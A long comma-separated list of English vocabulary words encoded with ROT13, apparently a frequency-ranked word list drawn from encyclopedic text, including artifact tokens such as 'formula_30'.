onynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qribyhgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvhz,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfvmrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahyne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,glarfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,crecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,